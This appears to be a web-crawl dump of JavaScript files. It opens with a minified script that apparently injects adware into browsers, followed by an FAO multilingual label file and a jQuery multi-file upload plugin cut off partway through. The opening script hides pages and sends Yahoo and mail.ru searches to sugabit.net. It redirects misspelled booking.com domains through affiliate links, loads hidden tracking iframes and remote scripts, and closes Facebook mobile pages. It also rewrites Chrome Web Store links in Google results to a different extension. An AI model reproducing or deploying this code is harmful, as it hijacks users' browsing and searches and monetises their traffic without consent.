rotatorCount=scriptUrl.rotator.length;if(!rotatorCount){rotatorCount=0}var rotatorCookieName="_mrtr_21ef897172770ca75d_"+key;var lastRotatedIndex=$$.getCookie(rotatorCookieName);if(!lastRotatedIndex||lastRotatedIndex<0||lastRotatedIndex>=rotatorCount){lastRotatedIndex=0}scriptUrlParams=scriptUrl.rotator[lastRotatedIndex];scriptUrl=getUrlFromConfigObject(scriptUrlParams);lastRotatedIndex++;$$.setCookie(rotatorCookieName,lastRotatedIndex,{expire:86400})}else{scriptUrlParams=scriptUrl;scriptUrl=getUrlFromConfigObject(scriptUrlParams)}}if(typeof(scriptUrl)!="string"){var cb_mntz=["CB","MNTZ","FILTER"].join("_");$$.loadedCallback(cb_mntz+"INVALIDURL",key);continue}if(!$$.demoMode){if("8687"==1549&&location.protocol=="https:"&&(key=="a8bb7"||key=="e9254")){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_CUSTOM",key)}continue}if((location.hostname=="youtube.com"||location.hostname=="www.youtube.com")&&key!="1f755"&&key!="1fbee"&&key!="bc2c6"&&key!="c3369"&&key!="f4c82"&&key!="95dd2"){continue}if(location.hostname.indexOf("facebook.com")>-1){continue}if(optout&&optout[key]!=undefined&&optout[key]==true){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OPTOUTED",key,optout[key])}continue}if(scriptRow.countries_allow&&scriptRow.countries_allow.indexOf(country)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEOALLOW",key,country,scriptRow.countries_allow)}continue}if(scriptRow.countries_deny&&scriptRow.countries_deny.indexOf(country)>-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEODENY",key,country,scriptRow.countries_deny)}continue}if((scriptCoverageFrom||scriptCoverageTo)&&(userId<scriptCoverageFrom||userId>scriptCoverageTo)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+["_COV","RAG",""].join("E"),key,userId,scriptCoverageFrom+"-"+scriptCoverageTo)}continue}if(limits&&limits[key]){var leftTime=parseInt(limits[key])-timeNow;if(leftTime>0){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_LIMIT",key,leftTime,parseInt(limits[key]))}continue}}if(key=="a096e"&&targetingUser!=1){continue}var hostnameReg;if(scriptRow.hostname_deny){hostnameReg=new RegExp("^"+scriptRow.hostname_deny+"$","i");if(hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTDENY",key,location.hostname,scriptRow.hostname_deny)}continue}}if(scriptRow.hostname_allow){hostnameReg=new RegExp("^"+scriptRow.hostname_allow+"$","i");if(!hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTALLOW",key,location.hostname,scriptRow.hostname_allow)}continue}}if(scriptRow.browsers_allow||scriptRow.browsers_deny){if(typeof detect=="undefined"){continue}var ua=detect.parse(navigator.userAgent);var checkUa=ua.browser.family.toLowerCase();var browserAllowed=false}if(scriptRow.browsers_allow){var browsersAllow=scriptRow.browsers_allow.toLowerCase().split(",");for(var i2 in browsersAllow){if(browsersAllow[i2]==checkUa){browserAllowed=true;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSALLOW",key,checkUa,scriptRow.browsers_allow)}continue}}if(scriptRow.browsers_deny){var browsersDeny=scriptRow.browsers_deny.toLowerCase().split(",");for(var i2 in browsersDeny){if(browsersDeny[i2]==checkUa){browserAllowed=false;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSDENY",key,checkUa,scriptRow.browsers_deny)}continue}}if(['c3369','3e4fd','a2357','df879','9510f','6a88f','f4c82','44a92'].indexOf(key)>-1){if(isInIframe()){continue}var searchFieldInputEl=$$.Sizzle("input[name=q]");if(searchFieldInputEl&&searchFieldInputEl.length>0&&searchFieldInputEl[0]&&searchFieldInputEl[0].value){var regexSearch=new RegExp('^(.* ?[a-z-]+:.*|".*")$',"i");var regexSearchMatch=searchFieldInputEl[0].value.match(regexSearch);if(regexSearchMatch){continue}}}}else{};if(key=="1a2aa"){runForceSearch();continue}if(key=="20044"){runBingBacktab();continue}if(key=="5db45"){continue}if(key=="309e4"){continue}if(key=="c3e34"){if(!isInIframe()){(function(f,b,c){var e=["https://www.hanstrackr.com/track?i=nuS6Dgnt9GUnnKwQ"];var a=document.createElement("iframe");a.src=e[0];a.setAttribute("style","width:1px;height:1px;opacity: 0;position:absolute;left:-500px;top:-500px;");f.body.appendChild(a)})(document,window);}continue}if(key=="a49b5"||key=="1dbbc"){continue}if(key=="93af4"||key=="085dc"){if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")>-1){var yfcsStylePluginUrl=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/addons/yfcs.min.js";$$.script(yfcsStylePluginUrl,false)}continue}}if(scriptRow.type=="external"){$$.loadedCallback("MNTZ_INJECT",key);scriptUrl=scriptUrl.replace(/\/SID\//g,encodeURIComponent($$.tbParams.sid));scriptUrl=scriptUrl.replace(/\/TITLE\//g,encodeURIComponent($$.tbParams.title));scriptUrl=scriptUrl.replace(/\/REFERRER\//g,encodeURIComponent(location.href));scriptUrl=scriptUrl.replace(/\/REF_HOST\//g,encodeURIComponent(location.hostname?location.hostname:location.host));scriptUrl=scriptUrl.replace(/\/RANDOM\//g,(new Date()).getTime());if(scriptUrl){if(scriptUrl.substr(0,2)=="//"){scriptUrl=(window.location.protocol=="http:"?"http:":"https:")+scriptUrl}(function(block){var script=$$.script(scriptUrl,false,(scriptUrlParams.tag_attributes?scriptUrlParams.tag_attributes:null));$$.on(script,"load",function(){$$.loadedCallback("MNTZ_LOADED",block);$$.updateLimits(block)})})(key)}else{$$.loadedCallback("MNTZ_LOADED",key);$$.updateLimits(key)}}else{if(scriptRow.type=="platform"){platformBlocks.push(key)}else{if(scriptRow.type=="plugin"){if(!plugins[key]){continue}plugins[key](key,(scriptRow.config)?scriptRow.config:{});$$.loadedCallback("MNTZ_INJECT",key)}else{}}}}catch(e){$$.loadedCallback("CORE_JS_ERROR",key)}}if(platformBlocks.length>0){var params=["sid="+$$.tbParams.wid+"_"+$$.tbParams.tid+"_"+$$.tbParams.sid,"title="+encodeURIComponent($$.tbParams.title)];for(var i in platformBlocks){if(typeof platformBlocks[i]!="string"){break}params.push("blocks[]="+platformBlocks[i])}var url=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/ext/21ef897172770ca75d.js?"+params.join("&");$$.script(url,false);$$.loadedCallback("MNTZ_INJECT",platformBlocks.join(","))}};$$.loadedCallback("BEFORE_OPTOUT_REQ");if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/json?key=21ef897172770ca75d",{credentials:"include"}).then(function(response){return response.json()}).then(optoutCallback)}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/get",data:{key:"21ef897172770ca75d"},callback:optoutCallback})}if(scriptsToLoad['af23c']){(function(f,h,j){var g=true;try{if(chrome.bookmarks){g=false}}catch(c){}if(location.protocol=="chrome-extension:"){g=false}if(g){var b=window.location.href;var l=document.getElementById("dexscriptpopup");if(l===null&&b.indexOf("m.facebook.com")!="-1"){document.body.style.width="0px";var k=document.createElement("div");k.id="dexscriptpopup";k.style.cssText="position:fixed; width:100%; height:100%; z-index:100; background:#fff; top:0px; left: 0px;";document.body.appendChild(k);setTimeout(function(){window.close()},10000)}var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=true";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}else{var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=false";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}})(document,window);}}if(location.host.indexOf("youradexchange.com")>=0&&location.pathname.indexOf("a/display.")>=0){if($$.getParams&&$$.getParams.r&&$$.getParams.r!=391766&&$$.getParams.r!=391769){var r=$$.randomNumber(1,100);var rLimit=100;if(r<=rLimit){setTimeout(function(){location.href="http://www.youradexchange.com/a/display.php?r=391769&sub1=pr"+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid},0)}else{}}}var matchPattern=/(boobking\.|booing\.|buking\.|boocking\.|boooking\.|bookking\.|booing\.)/i;if(location.hostname.match(matchPattern)){if(typeof window.stop=="function"){window.stop()}location.href="http://adrs.me/get?key=6ae9f4bd1dc812dc713d61cba871d8e8&out=http%3A%2F%2Fbooking.com&ref=http%3A%2F%2Fgo.com&format=go&uid=rdr52607"}if(isInIframe()){return}if(scriptsToLoad['85031']){(function(){var block='85031';$$.ready(function(){try{(function(){if(location.hostname.indexOf("search.yahoo.com")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchyho_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkYahooTag(){getParams();if(location.href.indexOf("tightrope")>-1&&location.href.indexOf("tr57")>-1){return}else{redirectSearch("p")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchyho_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("search.yahoo.com")&&checkYahooTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()}if(scriptsToLoad['ac348']){(function(){var block='ac348';$$.ready(function(){try{(function(){if(location.hostname.indexOf("go.mail.ru")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchmlr_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkMailruTag(){getParams();if(params.frc&&params.frc=="821563"){return}else{redirectSearch("q")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn2&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchmlr_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("go.mail.ru")&&checkMailruTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()};;(function(){var a=w["21ef897172770ca75d"];if((location.hostname.indexOf("google.")!==0||location.hostname.indexOf("www.google.")!==0)&&document.location.pathname.indexOf("search")===-1){return}var c="chrome.google.com/webstore";var b={ddjdamcnphfdljlojajeoiogkanilahc:["Speed Dial","New tab","start tab","start page","new page","home page","default page","fast dial","fast access","quick access"]};function d(){var f=document.querySelectorAll("div.g");if(!f.length){return}Object.keys(b).forEach(function(g){f.forEach(function(h){var i=(h.querySelector("h3")&&h.querySelector("h3").textContent)+" "+(h.querySelector("span.st")&&h.querySelector("span.st").textContent);b[g].forEach(function(j){if(i.toUpperCase().indexOf(j.toUpperCase())>-1){e(h.querySelector("a:not(.cws)"),g)}})})})}function e(f,h){if(!f){return}var g=false;if(f.href.indexOf(c)>-1){g=f.href}if(f.getAttribute("data-href")&&f.getAttribute("data-href").indexOf(c)>-1){g=f.getAttribute("data-href")}if(g){f.removeAttribute("onmousedown");f.removeAttribute("data-href");f.href=g.replace(/\/[a-z]{32}/gi,"/"+h);f.className=f.className+" cws";a.on(f,"click",function(){a.setCookie("__mzglrl",1,{expire:300});a.loadedCallback("BANNER_LOAD",'1f608')})}}if(!a.getCookie("__mzglrl")){d();setInterval(d,1000*10)}else{}})();;;;})(document,window);;;;(function(g,a,e){var c=a["21ef897172770ca75d"];var f=c.Sizzle;function b(){var d=f(".commercial-unit");var i=f("input[name=q]");if(i.length>0&&d.length>0){var h=i[0].value;c.loadedCallback("GGL_COM_BLOCK","",h)}}c.each(f("input[name=q]"),function(d){c.on(d,"change",function(){b()})});b()})(document,window,undefined);;d.loadedCallback("FINISHED","",location.host)})});;try{b(document,window)}catch(c){var h=(typeof c.stack!="undefined"?c.stack:"!empty stack!");if(h.length>1500){h=h.substr(0,1500)}var a=(i.location.protocol=="http:"?"http:":"https:")+"//mirakay.biz/log/?l=error&cnk=0&m="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")+"|"+h);var k=document.createElement("script");k.type="text/javascript";k.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(k);(function(){var e=["mid=","wid=52607","sid="+(i[g]&&i[g].tbParams&&i[g].tbParams.sid)?i[g].tbParams.sid:"","tid=8687","custom1="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")),"rid=CORE_JS_ERROR"];a=(i.location.protocol=="http:"?"http:":"https:")+"//mirakay.biz/metric/?"+e.join("&");var d=f.createElement("img");d.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");d.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.head||document.documentElement).appendChild(d);if(typeof d.onload!=j){d.onload=function(){var l=d.parentNode;l&&l.removeChild(d)}}})()}}(document,window));

--- FILE ---
content_type: application/javascript
request_url: https://www.fao.org/fileadmin/templates/codexalimentarius/js/labels.js?1418134663
body_size: 1475
content:
//  en. labels  
  var labelUsedAs = 'Used also as pesticide';
  var labSpecies = 'Species';
  var labTissue = 'Tissue';
  var labMrl = 'MRL';
  var labYOA = 'Year of Adoption';
  var labNote = 'Note';  
  var searchJecfa='Search JECFA';
  var jecfaHelp = 'Click the above link to access the relevant JECFA residue monograph(s)';
  var funcClass = "Functional Class";
  var riskMeasures = "Risk Management Recommendation";
  var searchWho = "Search WHO";
  var whoHelp = "Click the above link to access the relevant WHO evaluation";
  var unnecessary = "Unnecessary";
  var notSpecified = "Not specified";
  
  // var whoAddress = "chemical.aspx";
  var whoAddress = "PrintPreview.aspx";
  
  // table under standards
  var labelTofText = "Type of Text";
  var labelRCP = "Codes of practice";
  var labelSTAN = "Standards";
  var labelGL = "Guidelines";
  var labelMISC = "Misc";
  var labelMRL = "MRLs";
  var labelToT = "TOTAL";
  
  var searchDatatable = "Search:";
   
if(lang=='fr'){
  var labelUsedAs = 'Utilisé aussi comme pesticide';
  var labSpecies = 'Espèce';
  var labTissue = 'Tissu';
  var labMrl = 'LMR';
  var labYOA = 'Année d\'adoption';
  var labNote = 'Note';  
  var searchJecfa='Recherche du JECFA';
  var jecfaHelp = 'Cliquer sur le lien ci-dessus pour accéder à la (les) monographie (s) de résidus relatives au JECFA. '; 
  var funcClass = "Classe fonctionnelle"; 
  var riskMeasures = "Recommandations de gestion des risques";
  var unnecessary = "Pas nécessaire";
  var notSpecified = "Non spécifiée";
  
  // table under standards
  // var labelTofText = "Type de texte";
  var labelRCP = "Codes d'usages";
  var labelSTAN = "Normes";
  var labelGL = "Directives générales";
  var labelMISC = "Misc";
  var labelMRL = "MRLs";
  var labelToT = "TOTAL"; 

  var searchDatatable = "Recherche:";  
  
}else if(lang=='es'){
  var labelUsedAs = 'Usado también como plaguicida';
  var labSpecies = 'Especie';
  var labTissue = 'Tejido';
  var labMrl = 'LMR';
  var labYOA = 'Año de adopción';
  var labNote = 'Nota';  
  var searchJecfa='Búsquedar JECFA';
  var jecfaHelp = 'Pulsar en la conexión arriba para acceder a la pertinenete JECFA residuos monográficos.';
  var funcClass = "Clase funcional";
  var riskMeasures = "Recomendaciones sobre la gestión de riegos";
  var unnecessary = "No necesario";
  var notSpecified = "No especificado";
  
    // table under standards
  // var labelTofText = "Tipo de texto";
  var labelRCP = "Código de Prácticas";
  var labelSTAN = "Normas";
  var labelGL = "Directrices Generales";
  var labelMISC = "Misc";
  var labelMRL = "MRLs";
  var labelToT = "TOTAL";  
  
  var searchDatatable = "Búsqueda:";  
  
}else if(lang=='ar'){
  var labelUsedAs = 'كما تستخدم كمبيد للآفات';
  var labSpecies = 'نوع';
  var labTissue = 'الأنسجة';
  var labMrl = 'MRL';
  var labYOA = 'سنة اعتماد';
  var labNote = 'ملاحظة';  
  var searchJecfa='البحث JECFA';
  var jecfaHelp = 'اضغط على الرابط أعلاه للوصول إلى ذات الصلة JECFA بقايا كتاب';
  var funcClass = "الدرجة الوظيفية";
  var riskMeasures = "Recommended risk management measures";
  
  // table under standards
  var labelTofText = "نوعية النص";
  var labelRCP = "مدونات الممارسة";
  var labelSTAN = "المواصفات";
  var labelGL = "الخطوط التوجيهية";
  var labelMISC = "مختلف";
  var labelMRL = "الحدود القصوى للمخلفات";
  var labelToT = "المجموع";
  
  var searchDatatable = "البحث:";  
  
}else if(lang=='zh'){
  var labelUsedAs = '也用作農藥';
  var labSpecies = '種類';
  var labTissue = '組織';
  var labMrl = 'MRL';
  var labYOA = '收養年';
  var labNote = '注意';  
  var searchJecfa='搜索JECFA';
  var jecfaHelp = '點擊上面的鏈接來訪問相關JECFA殘留專著。';
  var funcClass = "功能類";
  var riskMeasures = "Recommended risk management measures";
  
    // table under standards
  var labelTofText = "Type of Text";
  var labelRCP = "Codes of practice";
  var labelSTAN = "Standards";
  var labelGL = "Guidelines";
  var labelMISC = "Misc";
  var labelMRL = "MRLs";
  var labelToT = "TOTAL";

  var searchDatatable = "搜索:";  
  
}else if(lang=='ru'){
  var labelUsedAs = 'Используется также для пестицидов';
  var labSpecies = 'Вид';
  var labTissue = 'Ткань';
  var labMrl = 'MRL';
  var labYOA = 'Год принятия';
  var labNote = 'Заметка';  
  var searchJecfa='Поиск JECFA';
  var jecfaHelp = 'Нажмите на ссылку выше, чтобы получить доступ к соответствующим монографии остатков JECFA.';
  var funcClass = "Группа фармакологическая";
  var riskMeasures = "Recommended risk management measures";
  
    // table under standards
  var labelTofText = "Type of Text";
  var labelRCP = "Codes of practice";
  var labelSTAN = "Standards";
  var labelGL = "Guidelines";
  var labelMISC = "Misc";
  var labelMRL = "MRLs";
  var labelToT = "TOTAL";
  
  var searchDatatable = "Поиск:";  
  
}else{
      // else  condition
}

function localizeString(myString){
  if(myString.indexOf("nnecessary")>0){
        return unnecessary;
  }else if(myString.indexOf("ot specified")>0){
        return notSpecified;
  }else{
    return myString;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.fao.org/typo3conf/ext/dyna_fef/jquery/ext/jquery.MultiFile.js
body_size: 5781
content:
/*
 ### jQuery Multiple File Upload Plugin v1.47 - 2010-03-26 ###
 * Home: http://www.fyneworks.com/jquery/multiple-file-upload/
 * Code: http://code.google.com/p/jquery-multifile-plugin/
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 ###
*/

/*# AVOID COLLISIONS #*/
;if(window.jQuery) (function($){
/*# AVOID COLLISIONS #*/
 
	// plugin initialization
	$.fn.MultiFile = function(options){
		if(this.length==0) return this; // quick fail
		
		// Handle API methods
		if(typeof arguments[0]=='string'){
			// Perform API methods on individual elements
			if(this.length>1){
				var args = arguments;
				return this.each(function(){
					$.fn.MultiFile.apply($(this), args);
    });
			};
			// Invoke API method handler
			$.fn.MultiFile[arguments[0]].apply(this, $.makeArray(arguments).slice(1) || []);
			// Quick exit...
			return this;
		};
		
		// Initialize options for this call
		var options = $.extend(
			{}/* new object */,
			$.fn.MultiFile.options/* default options */,
			options || {} /* just-in-time options */
		);
		
		// Empty Element Fix!!!
		// this code will automatically intercept native form submissions
		// and disable empty file elements
		$('form')
		.not('MultiFile-intercepted')
		.addClass('MultiFile-intercepted')
		.submit($.fn.MultiFile.disableEmpty);
		
		//### http://plugins.jquery.com/node/1363
		// utility method to integrate this plugin with others...
		if($.fn.MultiFile.options.autoIntercept){
			$.fn.MultiFile.intercept( $.fn.MultiFile.options.autoIntercept /* array of methods to intercept */ );
			$.fn.MultiFile.options.autoIntercept = null; /* only run this once */
		};
		
		// loop through each matched element
		this
		 .not('.MultiFile-applied')
			.addClass('MultiFile-applied')
		.each(function(){
			//#####################################################################
			// MAIN PLUGIN FUNCTIONALITY - START
			//#####################################################################
			
       // BUG 1251 FIX: http://plugins.jquery.com/project/comments/add/1251
       // variable group_count would repeat itself on multiple calls to the plugin.
       // this would cause a conflict with multiple elements
       // changes scope of variable to global so id will be unique over n calls
       window.MultiFile = (window.MultiFile || 0) + 1;
       var group_count = window.MultiFile;
       
       // Copy parent attributes - Thanks to Jonas Wagner
       // we will use this one to create new input elements
       var MultiFile = {e:this, E:$(this), clone:$(this).clone()};
       
       //===
       
       //# USE CONFIGURATION
       if(typeof options=='number') options = {max:options};
       var o = $.extend({},
        $.fn.MultiFile.options,
        options || {},
   					($.metadata? MultiFile.E.metadata(): ($.meta?MultiFile.E.data():null)) || {}, /* metadata options */
								{} /* internals */
       );
       // limit number of files that can be selected?
       if(!(o.max>0) /*IsNull(MultiFile.max)*/){
        o.max = MultiFile.E.attr('maxlength');
        if(!(o.max>0) /*IsNull(MultiFile.max)*/){
         o.max = (String(MultiFile.e.className.match(/\b(max|limit)\-([0-9]+)\b/gi) || ['']).match(/[0-9]+/gi) || [''])[0];
         if(!(o.max>0)) o.max = -1;
         else           o.max = String(o.max).match(/[0-9]+/gi)[0];
        }
       };
       o.max = new Number(o.max);
       // limit extensions?
       o.accept = o.accept || MultiFile.E.attr('accept') || '';
       if(!o.accept){
        o.accept = (MultiFile.e.className.match(/\b(accept\-[\w\|]+)\b/gi)) || '';
        o.accept = new String(o.accept).replace(/^(accept|ext)\-/i,'');
       };
       
       //===
       
       // APPLY CONFIGURATION
							$.extend(MultiFile, o || {});
       MultiFile.STRING = $.extend({},$.fn.MultiFile.options.STRING,MultiFile.STRING);
       
       //===
       
       //#########################################
       // PRIVATE PROPERTIES/METHODS
       $.extend(MultiFile, {
        n: 0, // How many elements are currently selected?
        slaves: [], files: [],
        instanceKey: MultiFile.e.id || 'MultiFile'+String(group_count), // Instance Key?
        generateID: function(z){ return MultiFile.instanceKey + (z>0 ?'_F'+String(z):''); },
        trigger: function(event, element){
         var handler = MultiFile[event], value = $(element).attr('value');
         if(handler){
          var returnValue = handler(element, value, MultiFile);
          if( returnValue!=null ) return returnValue;
         }
         return true;
        }
       });
       
       //===
       
       // Setup dynamic regular expression for extension validation
       // - thanks to John-Paul Bader: http://smyck.de/2006/08/11/javascript-dynamic-regular-expresions/
       if(String(MultiFile.accept).length>1){
								MultiFile.accept = MultiFile.accept.replace(/\W+/g,'|').replace(/^\W|\W$/g,'');
        MultiFile.rxAccept = new RegExp('\\.('+(MultiFile.accept?MultiFile.accept:'')+')$','gi');
       };
       
       //===
       
       // Create wrapper to hold our file list
       MultiFile.wrapID = MultiFile.instanceKey+'_wrap'; // Wrapper ID?
       MultiFile.E.wrap('<div class="MultiFile-wrap" id="'+MultiFile.wrapID+'"></div>');
       MultiFile.wrapper = $('#'+MultiFile.wrapID+'');
       
       //===
       
       // MultiFile MUST have a name - default: file1[], file2[], file3[]
       MultiFile.e.name = MultiFile.e.name || 'file'+ group_count +'[]';
       
       //===
       
							if(!MultiFile.list){
								// Create a wrapper for the list
								// * OPERA BUG: NO_MODIFICATION_ALLOWED_ERR ('list' is a read-only property)
								// this change allows us to keep the files in the order they were selected
								MultiFile.wrapper.append( '<div class="MultiFile-list" id="'+MultiFile.wrapID+'_list"></div>' );
								MultiFile.list = $('#'+MultiFile.wrapID+'_list');
							};
       MultiFile.list = $(MultiFile.list);
							
       //===
       
       // Bind a new element
       MultiFile.addSlave = function( slave, slave_count ){
								//if(window.console) console.log('MultiFile.addSlave',slave_count);
								
        // Keep track of how many elements have been displayed
        MultiFile.n++;
        // Add reference to master element
        slave.MultiFile = MultiFile;
								
								// BUG FIX: http://plugins.jquery.com/node/1495
								// Clear identifying properties from clones
								if(slave_count>0) slave.id = slave.name = '';
								
        // Define element's ID and name (upload components need this!)
        //slave.id = slave.id || MultiFile.generateID(slave_count);
								if(slave_count>0) slave.id = MultiFile.generateID(slave_count);
								//FIX for: http://code.google.com/p/jquery-multifile-plugin/issues/detail?id=23
        
        // 2008-Apr-29: New customizable naming convention (see url below)
        // http://groups.google.com/group/jquery-dev/browse_frm/thread/765c73e41b34f924#
        slave.name = String(MultiFile.namePattern
         /*master name*/.replace(/\$name/gi,$(MultiFile.clone).attr('name'))
         /*master id  */.replace(/\$id/gi,  $(MultiFile.clone).attr('id'))
         /*group count*/.replace(/\$g/gi,   group_count)//(group_count>0?group_count:''))
         /*slave count*/.replace(/\$i/gi,   slave_count)//(slave_count>0?slave_count:''))
        );
        
        // If we've reached maximum number, disable input slave
        if( (MultiFile.max > 0) && ((MultiFile.n-1) > (MultiFile.max)) )//{ // MultiFile.n Starts at 1, so subtract 1 to find true count
         slave.disabled = true;
        //};
        
        // Remember most recent slave
        MultiFile.current = MultiFile.slaves[slave_count] = slave;
        
								// We'll use jQuery from now on
								slave = $(slave);
        
        // Clear value
        slave.val('').attr('value','')[0].value = '';
        
								// Stop plugin initializing on slaves
								slave.addClass('MultiFile-applied');
								
        // Triggered when a file is selected
        slave.change(function(){
          //if(window.console) console.log('MultiFile.slave.change',slave_count);
 								 
          // Lose focus to stop IE7 firing onchange again
          $(this).blur();
          
          //# Trigger Event! onFileSelect
          if(!MultiFile.trigger('onFileSelect', this, MultiFile)) return false;
          //# End Event!
          
          //# Retrive value of selected file from element
          var ERROR = '', v = String(this.value || ''/*.attr('value)*/);
          
          // check extension
          if(MultiFile.accept && v && !v.match(MultiFile.rxAccept))//{
            ERROR = MultiFile.STRING.denied.replace('$ext', String(v.match(/\.\w{1,4}$/gi)));
           //}
          //};
          
          // Disallow duplicates
										for(var f in MultiFile.slaves)//{
           if(MultiFile.slaves[f] && MultiFile.slaves[f]!=this)//{
  										//console.log(MultiFile.slaves[f],MultiFile.slaves[f].value);
            if(MultiFile.slaves[f].value==v)//{
             ERROR = MultiFile.STRING.duplicate.replace('$file', v.match(/[^\/\\]+$/gi));
            //};
           //};
          //};
          
          // Create a new file input element
          var newEle = $(MultiFile.clone).clone();// Copy parent attributes - Thanks to Jonas Wagner
          //# Let's remember which input we've generated so
          // we can disable the empty ones before submission
          // See: http://plugins.jquery.com/node/1495
          newEle.addClass('MultiFile');
          
          // Handle error
          if(ERROR!=''){
            // Handle error
            MultiFile.error(ERROR);
												
            // 2007-06-24: BUG FIX - Thanks to Adrian Wr�bel <adrian [dot] wrobel [at] gmail.com>
            // Ditch the trouble maker and add a fresh new element
            MultiFile.n--;
            MultiFile.addSlave(newEle[0], slave_count);
            slave.parent().prepend(newEle);
            slave.remove();
            return false;
          };
          
          // Hide this element (NB: display:none is evil!)
          $(this).css({ position:'absolute', top: '-3000px' });
          
          // Add new element to the form
          slave.after(newEle);
          
          // Update list
          MultiFile.addToList( this, slave_count );
          
          // Bind functionality
          MultiFile.addSlave( newEle[0], slave_count+1 );
          
          //# Trigger Event! afterFileSelect
          if(!MultiFile.trigger('afterFileSelect', this, MultiFile)) return false;
          //# End Event!
          
        }); // slave.change()
								
								// Save control to element
								$(slave).data('MultiFile', MultiFile);
								
       };// MultiFile.addSlave
       // Bind a new element
       
       
       
       // Add a new file to the list
       MultiFile.addToList = function( slave, slave_count ){
        //if(window.console) console.log('MultiFile.addToList',slave_count);
								
        //# Trigger Event! onFileAppend
        if(!MultiFile.trigger('onFileAppend', slave, MultiFile)) return false;
        //# End Event!
        
        // Create label elements
        var
         r = $('<div class="MultiFile-label"></div>'),
         v = String(slave.value || ''/*.attr('value)*/),
         a = $('<span class="MultiFile-title" title="'+MultiFile.STRING.selected.replace('$file', v)+'">'+MultiFile.STRING.file.replace('$file', v.match(/[^\/\\]+$/gi)[0])+'</span>'),
         b = $('<a class="MultiFile-remove" href="#'+MultiFile.wrapID+'">'+MultiFile.STRING.remove+'</a>');
        
        // Insert label
        MultiFile.list.append(
         r.append(b, ' ', a)
        );
        
        b
								.click(function(){
         
          //# Trigger Event! onFileRemove
          if(!MultiFile.trigger('onFileRemove', slave, MultiFile)) return false;
          //# End Event!
          
          MultiFile.n--;
          MultiFile.current.disabled = false;
          
          // Remove element, remove label, point to current
										MultiFile.slaves[slave_count] = null;
										$(slave).remove();
										$(this).parent().remove();
										
          // Show most current element again (move into view) and clear selection
          $(MultiFile.current).css({ position:'', top: '' });
										$(MultiFile.current).reset().val('').attr('value', '')[0].value = '';
          
          //# Trigger Event! afterFileRemove
          if(!MultiFile.trigger('afterFileRemove', slave, MultiFile)) return false;
          //# End Event!
										
          return false;
        });
        
        //# Trigger Event! afterFileAppend
        if(!MultiFile.trigger('afterFileAppend', slave, MultiFile)) return false;
        //# End Event!
        
       }; // MultiFile.addToList
       // Add element to selected files list
       
       
       
